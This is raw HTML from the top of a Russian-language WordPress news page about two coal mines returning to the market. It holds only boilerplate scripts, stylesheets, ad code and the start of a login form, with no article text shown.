			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/19741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=19741' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-19741 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" /></span>
            </p>
